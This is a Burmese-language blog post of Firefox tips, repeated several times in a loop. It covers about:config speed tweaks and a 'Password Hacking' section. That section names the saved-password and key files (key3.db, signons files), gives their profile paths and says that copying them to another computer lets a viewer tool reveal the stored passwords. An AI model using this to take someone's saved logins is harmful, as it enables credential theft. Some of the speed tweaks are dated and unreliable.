သင္ web တစ္ခုကို ဖြင့္ၾကည့္လိုက္စဥ္မွာ Firefox က site ရဲ႕ images နဲ႔ scriptေတြ ကို local memory cache တစ္ခုထဲမွာ သိမ္းဆည္းထားလိုက္ျပီး အကယ္၍ သင္က တူညီတဲ႔ page တစ္ခုကို ျပန္ျပီးဖြင့္မယ္ဆိုရင္ locak memory cache ကေန သိမ္းထားတဲ႔ အခ်က္အလက္ေတြကို ပိုျပီး ျမန္ျမန္ဆန္ဆန္ ျပန္ထုတ္ေပးႏိုင္ပါတယ္။ သင့္မွာ RAM အမ်ားၾကီး( 2GB နဲ႔အထက္ ) ရွိတယ္ဆိုရင္ ဖြင့္ျပီးသား page တစ္ခုကို ျပန္ဖြင့္တိုင္းမွာ ျမန္ျမန္ဆန္ဆန္ဖြင့္လို႔ရေစဖုိ႔အတြက္ cache size ကို တိုးထားသင့္ပါတယ္။ ဒီ့အတြက္ about:config လို႔ရိုက္ Enter ႏွိပ္ ျပီးရင္ ပြင့္လာတဲ႔ window ထဲက ဘယ္ေနရာမွာမဆို right-click ျပီးရင္ New ထဲက Integer ကိုသြားပါ။ အဲဒီထဲမွာ browser.cache.memory.capacity လို႔ရိုက္ OK ေပး၊ ျပီးရင္ ၄င္းေပၚမွာ double-click လုပ္၊ value ကို 65536 လို႔ရိုက္ OK ေပး၊ အဲဒီေနာက္ သင့္ရဲ႕ browser ကို restart ေပးလိုက္ပါ။
၅။ Render ျမန္ေစျခင္း
ၾကီးမားျပီး ရႈပ္ေထြးတဲ႔ web pageေတြကို ဖြင့္တဲ႔ အခါမွာ အခ်ိန္ေတာ္ေတာ္ၾကာတတ္ပါတယ္။ Firefox က သင့္ကို မေစာင့္ေစခ်င္ပါဘူး ... ဒါေၾကာင့္ 0.12 စကၠန္႔တိုင္းမွာ ရရွိတဲ႔အခ်က္အလက္ေတြ(content notify interval)ကို default အားျဖင့္ေဖာ္ျပေပးပါတယ္။ ဒီလိုအခ်ိန္ေတြမွာ browser ဟာ တျဖည္းျဖည္း ဖ်က္ကနဲ႔ ဖ်က္ကနဲ ေဖာ္ျပေပးျပီး တိုးလာတဲ႔ စုစုေပါင္း page loading လုပ္တဲ႔ အခ်ိန္ကိုလည္း မၾကာမၾကာေလ်ာ့က်ေစပါတယ္။ ဒါေၾကာင့္ ၾကီးမားတဲ႔ content notify interval ဟာ ပိုျပီး ျမန္ဆန္ေစပါလိမ့္မယ္။ ဒီ့အတြက္... about:config ကိုရိုက္၊ Enter ႏွိပ္၊ ျပီးရင္ ပြင့္လာတဲ႔ Window ရဲ႕ တေနရာရာမွာ right-click ( Apple userေတြအတြက္က ctrl-click)လုပ္၊ New ထဲက Integer ကို click ျပီး preference name ကို content.notify.interval လို႔ရိုက္ OK ေပး ျပီးေတာ့ 500000 ( ငါးသိန္း) လို႔ရိုက္ထည့္ ျပီးရင္ OK ထပ္ေပးပါ။
Window ထဲမွာ right-click ထပ္လုပ္ပါ။ ျပီးရင္ New ထဲက Boolen ကို click ပါ။ ဒီတၾကိမ္မွာေတာ့ content.notify.ontimer ဆိုတဲ႔ value တစ္ခုျပဳလုပ္ျပီး True ေပးလိုက္ပါ။ ဒါဆိုျပီး ပါျပီ။
Password Hacking
အကယ္၍ သင္က သင့္ရဲ႕ browser မွာရွိတဲ႔ Tools > Options > Security ထဲမွာ Remember password for sites ကို check ေပးထားမယ္ဆိုရင္ site တစ္ခုကို ၀င္တဲ႔ အခါတိုင္းမွာ notification bar တစ္ခု ေပၚလာျပီး username နဲ႔ password ကို save လုပ္ မလုပ္ဆိုတာ ေမးပါလိမ့္မယ္။ အကယ္၍ uncheck လုပ္ထားရင္ေတာ့ ေမးမွာမဟုတ္ပါဘူး။ check မေပးထားလည္းပဲ အလိုအေလွ်ာက္ save လို႔ရေအာင္ javascrpit ဖိုင္ တခ်ိဳ႕ ကို ျပဳျပင္လိုက္ရင္လည္း အလိုအေလွ်ာက္ save လုပ္ႏိုင္ပါတယ္။ ဘယ္လိုလုပ္ရမလဲဆိုတာကို တခ်ိဳ႕ Social Site ေတြမွာလည္း ေဖာ္ျပထားတာေတြ႔တဲ႔အတြက္ မေဖာ္ျပေပးေတာ့ပါ။ ေနာက္တစ္ခုက Bookmoark Sync ကို သံုးျပီးေတာ့လည္း Firefox မွာ username နဲ႔ password ေတြကို save လို႔ရပါေသးတယ္။
အခုလို save လုပ္ထားတဲ႔ password ေတြကို ဘယ္လို hack လို႔ရႏိုင္သလဲ ဆိုတာကို ေဖာ္ျပေပးပါမယ္။ hacking လုိ႔ ေခါင္းစဥ္တပ္ထားေပမယ့္ ဒါဟာ အမွန္တကယ္ hacking တစ္ခုေတာ့ မဟုတ္ပါဘူး ။ Firefox ဟာ သင့္ရဲ႕ computer ေပၚမွာ အမ်ိဳးအမ်ိဳးေသာ သတင္းအခ်က္အလက္ေတြကို သိမ္းဆည္းႏိုင္တဲ႔ bookmarks, plugins နဲ႔ ့history ကဲ႔သို႔ profile directory တစ္ခုကို ဖန္တီးပါတယ္။ အဲဒီမွာ ဖုိင္ ႏွစ္ခုဟာ password ေတြကို သိမ္းထားဖုိ႔အတြက္ အသံုးျပဳေလ့ရွိပါတယ္။
၁။ key3.db - ဒီဖုိင္က save ထားတဲ႔ passwordေတြကို encrypt လုပ္ျပီး encryption key ရဲ႕ copy တစ္ခုကို သိမ္းထားပါတယ္။
၂။ signons.txt, stgnons2.txt (သို႔) stgnons3.txt - ဒီဖိုင္ေတြက save လုပ္ထားတဲ႔ passwords ေတြကို သိမ္းထားပါတယ္။ ၄င္းတို႔ဟာ encrypt လုပ္ထားတဲ႔ passwords နဲ႔ Logonေတြပါ၀င္တဲ႔ ရိုးရုိး text file ေတြျဖစ္ပါတယ္။ signons.txt file ကေတာ့ Firefox version 2 အေစာပိုင္း version ေတြမွာ အသံုးျပဳျပီး signons2.txt ကေတာ့ Firefox version 2.0.0.2 နဲ႔ ေနာက္ပိုင္း version ေတြမွာ အသံုးျပဳပါတယ္။ Firefox 3 နဲ႔ ေနာက္ပိုင္း Version အသံုးျပဳသူေတြကေတာ့ signons3.txt file ကိုရွာရပါမယ္။ signons3.txt file ကို signons.sqlite နဲ႔ ဖံုးအုပ္ထားပါတယ္။
ဒီ file ေတြကို ဘယ္မွာ ရွာရမလဲဆိုေတာ့ Profile directory ထဲမွာ ၄င္း fileေတြကို သိမ္းထားပါတယ္။ ေအာက္မွာေဖာ္ျပထားတဲ့အတိုင္း Run ထဲမွာ ရိုက္ထည့္လိုက္ရင္ operating system ေပၚမွာ ျပဳလုပ္ထားတဲ႔ profile folder ထဲကို browsing လုပ္ျခင္းအားျဖင့္ ၀င္ေရာက္ႏိုင္ပါတယ္...
Windows 7/Vista/ XP : %APPDATA%\Mozilla\Firefox\Profiles\
Mac OS : ~/Library/Application Support/Firefox/Pofiles/
အကယ္၍ သင့္ရဲ႕ Profile directory ကိုမေတြ႔ဘူးဆိုရင္ေတာ့ Mozila support page မွာ သြားၾကည့္ပါ။
၄င္း file နွစ္ခုကို တစ္ျခားcomputer တစ္ခုဆီသို႔ copy ကူးျပီးပို႔လိုက္လို႔ရပါတယ္...။ သင္ဟာ password ေတြကို save လုပ္မိမယ္ဆိုရင္ အဲဒီဖိုင္ေတြထဲမွာ သင့္ရဲ႕ password ပါသြားပါျပီ။ encrypt လုပ္ထားတဲ႔ password ေတြကို ရွာဖုိ႔အတြက္က Fire Password Viewer ကို အသံုးျပဳႏိုင္ပါတယ္။
Hacking Network Connection
၁။ server ေပါင္းစံုမွ connection ကို ရႏိုင္သမွ်ရေအာင္...
about:config ထဲမွာ network.http.max-connection ဆိုတာရွိပါတယ္။ ၄င္းက မ်ားစြာေသာ network connection ေတြကို ထိန္းခ်ဳပ္ျပီး Firefox က Web servers အေရအတြက္ ဘယ္ေလာက္မ်ားမ်ား တၾကိမ္ခ်င္း ျပဳလုပ္ပါတယ္။ အကယ္၍ သင္ဟာ tabေတြ အမ်ားၾကီးနဲ႔ home page အမ်ိဳးမ်ိဳးကိုဖြင့္လို႔အဆင္ေျပေစဖို႔ (သို႔) အမ်ိဳးမ်ိဳးေသာ server ေတြနဲ႔ ခ်ိတ္ထားတဲ႔ pageေတြကို ၀င္ေရာက္ခ်င္တယ္ ဆိုရင္ network.http.max-connection ေပၚမွာ double click လုပ္ျပီး value ကို 32လို႔ထည့္ေပးလိုက္ပါ။
၂။ တူညီတဲ႔ server မွ connection ကို ရႏိုင္သမွ်ရေအာင္...
about:config ထဲမွာရွိတဲ႔ network.http.max-connections-per-server ကေတာ့ သီးျခား connection ေတြအတြက္ ထိန္းခ်ဳပ္ပါတယ္။ page တစ္ခုထဲမွာရွိတဲ႔ element မ်ိဳးစံုကို အျပိဳင္download ခ်ႏိုင္ဖုိ႔ ခြင့္ျပဳတဲ႔ တူညီတဲ႔ server အတြက္ပဲ အလုပ္လုပ္ပါတယ္။ network.http.max-connections-per-server ကို double-click လုပ္ျပီးရင္ value ကို 16 လို႔ထည့္လိုက္ပါ။ ဒီထက္ေတာ့ ထက္မျမွင့္ပါနဲ႔ေတာ့ ဘာလို႔လဲ ဆိုေတာ့ အခ်ိဳ႕ site ေတြက bandwidth-protection (သို႔) antileeching measure အတြက္ သင့္ကို block ပါလိမ့္မယ္။
Hacking Addon
Hacking Addon ေတြကို အသံုးျပဳခ်င္ရင္ https://addons.mozilla.org/en-US/firefox/tag/hacking မွာ ရယူႏုိင္ပါတယ္။
အခုအေပၚမွာ ေျပာခဲ႔တာေတြက Firefox ကို hack ႏိုင္တဲ႔ နည္းလမ္းေတြထဲက အနည္းငယ္ကိုသာ ေဖာ္ျပခဲ႔တာျဖစ္ပါတယ္။ အျပည့္စံုဆံုး နဲ႔ အမ်ားၾကီးသိခ်င္တယ္ .... ကလိခ်င္တယ္ ဆိုရင္ေတာ့ ေအာက္မွာ ေပးထားတဲ႔စာအုပ္ကို ဖတ္ဖို႔အၾကံျပဳပါရေစ...


(Educational Purposes Only)
Firefox ၏ Screen ေနာက္ကြယ္မွ လွ်ိဳ႕ ၀ွက္ခ်က္မ်ား
Firefox ၏ Screen ေနာက္ကြယ္မွ လွ်ိဳ႕ ၀ွက္ခ်က္မ်ား
Firefox အသံုးျပဳသူမ်ားအတြက္ Firefox browser ကို စိတ္ၾကိဳက္ကလိလို႔ရေအာင္ ၄င္းရဲ႕ ေနာက္ကြယ္မွ လွ်ိဳ႕ ၀ွက္ခ်က္ေတြနဲ႔ မိတ္ဆက္ေပးလိုက္ပါတယ္...။ Firefox browser ဟာ အသံုးျပဳရ အဆင္ေျပတဲ႔ browser ဆိုတာ သံုးစြဲသူတိုင္း သိၾကပါတယ္...။ ဒါေပမယ့္ version အသစ္ေတြ ခဏခဏထြက္လို႔ upgrade ေပးျပီးတဲ႔ အခါမွာ page loading ဟာ ၾကာတတ္ပါတယ္...။ ဒါေၾကာင့္...
Firefox ရဲ႕ Page Loading ကို ပိုျမန္ေအာင္လုပ္ႏိုင္တဲ႔ နည္းလမ္း ( ၅ ) ခု
၁။ Pipelining ကို Enable ျပဳလုပ္ျခင္း
ဒါကေတာ့ Friefox version ေတြ အကုန္လံုးအတြက္ အေျခခံက်တဲ႔ နည္းလမ္းတစ္ခုပါ။ Firefox ရဲ႕ address bar ထဲမွာ about:config လို႔ရိုက္ Enter ေခါက္လိုက္ပါ... သတိေပးတဲ႔ message ေပၚလာပါလိမ့္မယ္။ I'll be careful, I proxise! ဆိုတာကို click ပါ။ ျပီးရင္ network.http.pipelining နဲ႔ network.http.proxy.pipelining ဆိုတာေတြကို လိုက္ရွာပါ။ မေတြ႔ရင္ အေပၚက Filter ထဲမွာ ရိုက္ျပီး ရွာလိုက္ရင္လည္း ရပါတယ္။ ေတြ႔ျပီးဆိုရင္ ၄င္းတို႔ေပၚမွာ double click လုပ္ျပီး values ေတြကို true လို႔ေပးလိုက္ပါ။ ျပီးရင္ network.http.pipelining.maxrequests ေပၚမွာ double click လုပ္ျပီးရင္ ၄င္းရဲ႕ value ကို 8 လို႔ေပးလုိက္ပါ။
၂။ Content switch threshold ကို ေလွ်ာ့ခ်ျခင္း
အကယ္၍ သင့္ရဲ႕ mouse (သို႔) keyboard ကို မေရႊ႕ မထိပဲ 0.75 စကၠန္႔႔ (Content Switch Threshold ) ၾကာခဲ႔မယ္ဆိုရင္ Firefox ဟာ frequency နိမ့္တဲ႔ interrupt mode ထဲကို ေရာက္သြားပါလိမ့္မယ္။ ဆိုလိုတာကေတာ့ ၄င္းရဲ႕ ၾကားခံဆက္သြယ္ေပးတဲ႔စနစ္ဟာ တုန္႔ျပန္မႈနည္းလာပါလိမ့္မယ္...ဒါေပမယ့္ သင့္ရဲ႕ page loadေတြကေတာ့ ပိုျပီးျမန္ဆန္လာမွျဖစ္ပါတယ္။ ဒါေၾကာင့္ အခုလိုပိုျပီးျမန္ဆန္လာေစဖို႔ Content Switch Threshold ကို ေလွ်ာ့ခ်ေပးဖို႔လိုပါတယ္။ about:config ကိုရုိက္ Enter ေခါက္ ျပီးရင္ ပြင့္လာတဲ႔ windows ေပၚမွာ right-click လုပ္၊ ျပီးရင္ New ထဲကမွာ Integer ကို click ၊ အဲဒီေနာက္ content.switch.threshold လို႔ရိုက္ OK ေပး ျပီးရင္ 250000 ( a quarter of a second ) ကိုထည့္ OK ေပးလိုက္... ဒါဆိုရပါျပီ။
၃။ Flash ကို Block ျခင္း
Flashblock extension ကို Install လုပ္ဖုိ႔လိုက္ပါ။ ( http://flashblock.mozdev.org တြင္ download ျပဳလုပ္ပါ။) ၄င္းက Flash appletေတြ အားလံုးကို loading ျပဳလုပ္ျခင္းမွာ block လုပ္ပါလိမ့္မယ္။ ဒါေၾကာင့္ web pages ေတြဟာ ပိုျပီးျမန္ျမန္ဆန္ဆန္ ေဖာ္ျပေပးပါလိမ့္မယ္။ အကယ္၍ Flash content အခ်ိဳ႕ ကို ရွာေဖြခ်င္တယ္ ဆိုရင္ေတာ့ ၄င္းရဲ႕ Placeholder ကို download အတြက္ click လိုက္ျခင္းအားျဖင့္ ပံုမွန္အတိုင္း applet ကို ျပသေပးပါလိမ့္မယ္။
၄။ cache အရြယ္အစားကို တိုးေစျခင္း
သင္ web တစ္ခုကို ဖြင့္ၾကည့္လိုက္စဥ္မွာ Firefox က site ရဲ႕ images နဲ႔ scriptေတြ ကို local memory cache တစ္ခုထဲမွာ သိမ္းဆည္းထားလိုက္ျပီး အကယ္၍ သင္က တူညီတဲ႔ page တစ္ခုကို ျပန္ျပီးဖြင့္မယ္ဆိုရင္ locak memory cache ကေန သိမ္းထားတဲ႔ အခ်က္အလက္ေတြကို ပိုျပီး ျမန္ျမန္ဆန္ဆန္ ျပန္ထုတ္ေပးႏိုင္ပါတယ္။ သင့္မွာ RAM အမ်ားၾကီး( 2GB နဲ႔အထက္ ) ရွိတယ္ဆိုရင္ ဖြင့္ျပီးသား page တစ္ခုကို ျပန္ဖြင့္တိုင္းမွာ ျမန္ျမန္ဆန္ဆန္ဖြင့္လို႔ရေစဖုိ႔အတြက္ cache size ကို တိုးထားသင့္ပါတယ္။ ဒီ့အတြက္ about:config လို႔ရိုက္ Enter ႏွိပ္ ျပီးရင္ ပြင့္လာတဲ႔ window ထဲက ဘယ္ေနရာမွာမဆို right-click ျပီးရင္ New ထဲက Integer ကိုသြားပါ။ အဲဒီထဲမွာ browser.cache.memory.capacity လို႔ရိုက္ OK ေပး၊ ျပီးရင္ ၄င္းေပၚမွာ double-click လုပ္၊ value ကို 65536 လို႔ရိုက္ OK ေပး၊ အဲဒီေနာက္ သင့္ရဲ႕ browser ကို restart ေပးလိုက္ပါ။
၅။ Render ျမန္ေစျခင္း
ၾကီးမားျပီး ရႈပ္ေထြးတဲ႔ web pageေတြကို ဖြင့္တဲ႔ အခါမွာ အခ်ိန္ေတာ္ေတာ္ၾကာတတ္ပါတယ္။ Firefox က သင့္ကို မေစာင့္ေစခ်င္ပါဘူး ... ဒါေၾကာင့္ 0.12 စကၠန္႔တိုင္းမွာ ရရွိတဲ႔အခ်က္အလက္ေတြ(content notify interval)ကို default အားျဖင့္ေဖာ္ျပေပးပါတယ္။ ဒီလိုအခ်ိန္ေတြမွာ browser ဟာ တျဖည္းျဖည္း ဖ်က္ကနဲ႔ ဖ်က္ကနဲ ေဖာ္ျပေပးျပီး တိုးလာတဲ႔ စုစုေပါင္း page loading လုပ္တဲ႔ အခ်ိန္ကိုလည္း မၾကာမၾကာေလ်ာ့က်ေစပါတယ္။ ဒါေၾကာင့္ ၾကီးမားတဲ႔ content notify interval ဟာ ပိုျပီး ျမန္ဆန္ေစပါလိမ့္မယ္။ ဒီ့အတြက္... about:config ကိုရိုက္၊ Enter ႏွိပ္၊ ျပီးရင္ ပြင့္လာတဲ႔ Window ရဲ႕ တေနရာရာမွာ right-click ( Apple userေတြအတြက္က ctrl-click)လုပ္၊ New ထဲက Integer ကို click ျပီး preference name ကို content.notify.interval လို႔ရိုက္ OK ေပး ျပီးေတာ့ 500000 ( ငါးသိန္း) လို႔ရိုက္ထည့္ ျပီးရင္ OK ထပ္ေပးပါ။
Window ထဲမွာ right-click ထပ္လုပ္ပါ။ ျပီးရင္ New ထဲက Boolen ကို click ပါ။ ဒီတၾကိမ္မွာေတာ့ content.notify.ontimer ဆိုတဲ႔ value တစ္ခုျပဳလုပ္ျပီး True ေပးလိုက္ပါ။ ဒါဆိုျပီး ပါျပီ။
Password Hacking
အကယ္၍ သင္က သင့္ရဲ႕ browser မွာရွိတဲ႔ Tools > Options > Security ထဲမွာ Remember password for sites ကို check ေပးထားမယ္ဆိုရင္ site တစ္ခုကို ၀င္တဲ႔ အခါတိုင္းမွာ notification bar တစ္ခု ေပၚလာျပီး username နဲ႔ password ကို save လုပ္ မလုပ္ဆိုတာ ေမးပါလိမ့္မယ္။ အကယ္၍ uncheck လုပ္ထားရင္ေတာ့ ေမးမွာမဟုတ္ပါဘူး။ check မေပးထားလည္းပဲ အလိုအေလွ်ာက္ save လို႔ရေအာင္ javascrpit ဖိုင္ တခ်ိဳ႕ ကို ျပဳျပင္လိုက္ရင္လည္း အလိုအေလွ်ာက္ save လုပ္ႏိုင္ပါတယ္။ ဘယ္လိုလုပ္ရမလဲဆိုတာကို တခ်ိဳ႕ Social Site ေတြမွာလည္း ေဖာ္ျပထားတာေတြ႔တဲ႔အတြက္ မေဖာ္ျပေပးေတာ့ပါ။ ေနာက္တစ္ခုက Bookmoark Sync ကို သံုးျပီးေတာ့လည္း Firefox မွာ username နဲ႔ password ေတြကို save လို႔ရပါေသးတယ္။
အခုလို save လုပ္ထားတဲ႔ password ေတြကို ဘယ္လို hack လို႔ရႏိုင္သလဲ ဆိုတာကို ေဖာ္ျပေပးပါမယ္။ hacking လုိ႔ ေခါင္းစဥ္တပ္ထားေပမယ့္ ဒါဟာ အမွန္တကယ္ hacking တစ္ခုေတာ့ မဟုတ္ပါဘူး ။ Firefox ဟာ သင့္ရဲ႕ computer ေပၚမွာ အမ်ိဳးအမ်ိဳးေသာ သတင္းအခ်က္အလက္ေတြကို သိမ္းဆည္းႏိုင္တဲ႔ bookmarks, plugins နဲ႔ ့history ကဲ႔သို႔ profile directory တစ္ခုကို ဖန္တီးပါတယ္။ အဲဒီမွာ ဖုိင္ ႏွစ္ခုဟာ password ေတြကို သိမ္းထားဖုိ႔အတြက္ အသံုးျပဳေလ့ရွိပါတယ္။
၁။ key3.db - ဒီဖုိင္က save ထားတဲ႔ passwordေတြကို encrypt လုပ္ျပီး encryption key ရဲ႕ copy တစ္ခုကို သိမ္းထားပါတယ္။
၂။ signons.txt, stgnons2.txt (သို႔) stgnons3.txt - ဒီဖိုင္ေတြက save လုပ္ထားတဲ႔ passwords ေတြကို သိမ္းထားပါတယ္။ ၄င္းတို႔ဟာ encrypt လုပ္ထားတဲ႔ passwords နဲ႔ Logonေတြပါ၀င္တဲ႔ ရိုးရုိး text file ေတြျဖစ္ပါတယ္။ signons.txt file ကေတာ့ Firefox version 2 အေစာပိုင္း version ေတြမွာ အသံုးျပဳျပီး signons2.txt ကေတာ့ Firefox version 2.0.0.2 နဲ႔ ေနာက္ပိုင္း version ေတြမွာ အသံုးျပဳပါတယ္။ Firefox 3 နဲ႔ ေနာက္ပိုင္း Version အသံုးျပဳသူေတြကေတာ့ signons3.txt file ကိုရွာရပါမယ္။ signons3.txt file ကို signons.sqlite နဲ႔ ဖံုးအုပ္ထားပါတယ္။
ဒီ file ေတြကို ဘယ္မွာ ရွာရမလဲဆိုေတာ့ Profile directory ထဲမွာ ၄င္း fileေတြကို သိမ္းထားပါတယ္။ ေအာက္မွာေဖာ္ျပထားတဲ့အတိုင္း Run ထဲမွာ ရိုက္ထည့္လိုက္ရင္ operating system ေပၚမွာ ျပဳလုပ္ထားတဲ႔ profile folder ထဲကို browsing လုပ္ျခင္းအားျဖင့္ ၀င္ေရာက္ႏိုင္ပါတယ္...
Windows 7/Vista/ XP : %APPDATA%\Mozilla\Firefox\Profiles\
Mac OS : ~/Library/Application Support/Firefox/Pofiles/
အကယ္၍ သင့္ရဲ႕ Profile directory ကိုမေတြ႔ဘူးဆိုရင္ေတာ့ Mozila support page မွာ သြားၾကည့္ပါ။
၄င္း file နွစ္ခုကို တစ္ျခားcomputer တစ္ခုဆီသို႔ copy ကူးျပီးပို႔လိုက္လို႔ရပါတယ္...။ သင္ဟာ password ေတြကို save လုပ္မိမယ္ဆိုရင္ အဲဒီဖိုင္ေတြထဲမွာ သင့္ရဲ႕ password ပါသြားပါျပီ။ encrypt လုပ္ထားတဲ႔ password ေတြကို ရွာဖုိ႔အတြက္က Fire Password Viewer ကို အသံုးျပဳႏိုင္ပါတယ္။
Hacking Network Connection
၁။ server ေပါင္းစံုမွ connection ကို ရႏိုင္သမွ်ရေအာင္...
about:config ထဲမွာ network.http.max-connection ဆိုတာရွိပါတယ္။ ၄င္းက မ်ားစြာေသာ network connection ေတြကို ထိန္းခ်ဳပ္ျပီး Firefox က Web servers အေရအတြက္ ဘယ္ေလာက္မ်ားမ်ား တၾကိမ္ခ်င္း ျပဳလုပ္ပါတယ္။ အကယ္၍ သင္ဟာ tabေတြ အမ်ားၾကီးနဲ႔ home page အမ်ိဳးမ်ိဳးကိုဖြင့္လို႔အဆင္ေျပေစဖို႔ (သို႔) အမ်ိဳးမ်ိဳးေသာ server ေတြနဲ႔ ခ်ိတ္ထားတဲ႔ pageေတြကို ၀င္ေရာက္ခ်င္တယ္ ဆိုရင္ network.http.max-connection ေပၚမွာ double click လုပ္ျပီး value ကို 32လို႔ထည့္ေပးလိုက္ပါ။
၂။ တူညီတဲ႔ server မွ connection ကို ရႏိုင္သမွ်ရေအာင္...
about:config ထဲမွာရွိတဲ႔ network.http.max-connections-per-server ကေတာ့ သီးျခား connection ေတြအတြက္ ထိန္းခ်ဳပ္ပါတယ္။ page တစ္ခုထဲမွာရွိတဲ႔ element မ်ိဳးစံုကို အျပိဳင္download ခ်ႏိုင္ဖုိ႔ ခြင့္ျပဳတဲ႔ တူညီတဲ႔ server အတြက္ပဲ အလုပ္လုပ္ပါတယ္။ network.http.max-connections-per-server ကို double-click လုပ္ျပီးရင္ value ကို 16 လို႔ထည့္လိုက္ပါ။ ဒီထက္ေတာ့ ထက္မျမွင့္ပါနဲ႔ေတာ့ ဘာလို႔လဲ ဆိုေတာ့ အခ်ိဳ႕ site ေတြက bandwidth-protection (သို႔) antileeching measure အတြက္ သင့္ကို block ပါလိမ့္မယ္။
Hacking Addon
Hacking Addon ေတြကို အသံုးျပဳခ်င္ရင္ https://addons.mozilla.org/en-US/firefox/tag/hacking မွာ ရယူႏုိင္ပါတယ္။
အခုအေပၚမွာ ေျပာခဲ႔တာေတြက Firefox ကို hack ႏိုင္တဲ႔ နည္းလမ္းေတြထဲက အနည္းငယ္ကိုသာ ေဖာ္ျပခဲ႔တာျဖစ္ပါတယ္။ အျပည့္စံုဆံုး နဲ႔ အမ်ားၾကီးသိခ်င္တယ္ .... ကလိခ်င္တယ္ ဆိုရင္ေတာ့ ေအာက္မွာ ေပးထားတဲ႔စာအုပ္ကို ဖတ္ဖို႔အၾကံျပဳပါရေစ...


(Educational Purposes Only)
Firefox ၏ Screen ေနာက္ကြယ္မွ လွ်ိဳ႕ ၀ွက္ခ်က္မ်ား
Firefox ၏ Screen ေနာက္ကြယ္မွ လွ်ိဳ႕ ၀ွက္ခ်က္မ်ား
Firefox အသံုးျပဳသူမ်ားအတြက္ Firefox browser ကို စိတ္ၾကိဳက္ကလိလို႔ရေအာင္ ၄င္းရဲ႕ ေနာက္ကြယ္မွ လွ်ိဳ႕ ၀ွက္ခ်က္ေတြနဲ႔ မိတ္ဆက္ေပးလိုက္ပါတယ္...။ Firefox browser ဟာ အသံုးျပဳရ အဆင္ေျပတဲ႔ browser ဆိုတာ သံုးစြဲသူတိုင္း သိၾကပါတယ္...။ ဒါေပမယ့္ version အသစ္ေတြ ခဏခဏထြက္လို႔ upgrade ေပးျပီးတဲ႔ အခါမွာ page loading ဟာ ၾကာတတ္ပါတယ္...။ ဒါေၾကာင့္...
Firefox ရဲ႕ Page Loading ကို ပိုျမန္ေအာင္လုပ္ႏိုင္တဲ႔ နည္းလမ္း ( ၅ ) ခု
၁။ Pipelining ကို Enable ျပဳလုပ္ျခင္း
ဒါကေတာ့ Friefox version ေတြ အကုန္လံုးအတြက္ အေျခခံက်တဲ႔ နည္းလမ္းတစ္ခုပါ။ Firefox ရဲ႕ address bar ထဲမွာ about:config လို႔ရိုက္ Enter ေခါက္လိုက္ပါ... သတိေပးတဲ႔ message ေပၚလာပါလိမ့္မယ္။ I'll be careful, I proxise! ဆိုတာကို click ပါ။ ျပီးရင္ network.http.pipelining နဲ႔ network.http.proxy.pipelining ဆိုတာေတြကို လိုက္ရွာပါ။ မေတြ႔ရင္ အေပၚက Filter ထဲမွာ ရိုက္ျပီး ရွာလိုက္ရင္လည္း ရပါတယ္။ ေတြ႔ျပီးဆိုရင္ ၄င္းတို႔ေပၚမွာ double click လုပ္ျပီး values ေတြကို true လို႔ေပးလိုက္ပါ။ ျပီးရင္ network.http.pipelining.maxrequests ေပၚမွာ double click လုပ္ျပီးရင္ ၄င္းရဲ႕ value ကို 8 လို႔ေပးလုိက္ပါ။
၂။ Content switch threshold ကို ေလွ်ာ့ခ်ျခင္း
အကယ္၍ သင့္ရဲ႕ mouse (သို႔) keyboard ကို မေရႊ႕ မထိပဲ 0.75 စကၠန္႔႔ (Content Switch Threshold ) ၾကာခဲ႔မယ္ဆိုရင္ Firefox ဟာ frequency နိမ့္တဲ႔ interrupt mode ထဲကို ေရာက္သြားပါလိမ့္မယ္။ ဆိုလိုတာကေတာ့ ၄င္းရဲ႕ ၾကားခံဆက္သြယ္ေပးတဲ႔စနစ္ဟာ တုန္႔ျပန္မႈနည္းလာပါလိမ့္မယ္...ဒါေပမယ့္ သင့္ရဲ႕ page loadေတြကေတာ့ ပိုျပီးျမန္ဆန္လာမွျဖစ္ပါတယ္။ ဒါေၾကာင့္ အခုလိုပိုျပီးျမန္ဆန္လာေစဖို႔ Content Switch Threshold ကို ေလွ်ာ့ခ်ေပးဖို႔လိုပါတယ္။ about:config ကိုရုိက္ Enter ေခါက္ ျပီးရင္ ပြင့္လာတဲ႔ windows ေပၚမွာ right-click လုပ္၊ ျပီးရင္ New ထဲကမွာ Integer ကို click ၊ အဲဒီေနာက္ content.switch.threshold လို႔ရိုက္ OK ေပး ျပီးရင္ 250000 ( a quarter of a second ) ကိုထည့္ OK ေပးလိုက္... ဒါဆိုရပါျပီ။
၃။ Flash ကို Block ျခင္း
Flashblock extension ကို Install လုပ္ဖုိ႔လိုက္ပါ။ ( http://flashblock.mozdev.org တြင္ download ျပဳလုပ္ပါ။) ၄င္းက Flash appletေတြ အားလံုးကို loading ျပဳလုပ္ျခင္းမွာ block လုပ္ပါလိမ့္မယ္။ ဒါေၾကာင့္ web pages ေတြဟာ ပိုျပီးျမန္ျမန္ဆန္ဆန္ ေဖာ္ျပေပးပါလိမ့္မယ္။ အကယ္၍ Flash content အခ်ိဳ႕ ကို ရွာေဖြခ်င္တယ္ ဆိုရင္ေတာ့ ၄င္းရဲ႕ Placeholder ကို download အတြက္ click လိုက္ျခင္းအားျဖင့္ ပံုမွန္အတိုင္း applet ကို ျပသေပးပါလိမ့္မယ္။
၄။ cache အရြယ္အစားကို တိုးေစျခင္း
